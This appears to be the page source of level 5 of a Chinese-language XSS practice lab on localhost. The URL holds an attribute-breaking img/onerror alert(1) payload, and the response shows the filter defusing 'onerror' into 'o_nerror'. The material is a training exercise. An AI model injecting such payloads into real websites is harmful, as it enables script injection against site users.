 view-source:127.0.0.1/xss/level5.php?keyword="><img+src%3D1+onerror%3Dalert%281%29>&submit=搜索
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level6.php?keyword=break it out!";
9 }
10 </script>
11 <title>欢迎来到level5</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level5</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;img src=1 onerror=alert(1)&gt;相关的结果.</h2><center>
16 <form action=level5.php method=GET>
17 <input name=keyword  value=""><img src=1 o_nerror=alert(1)>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level5.png></center>
21 <h3 align=center>payload的长度:31</h3></body>
22 </html>
23
24
T9Sec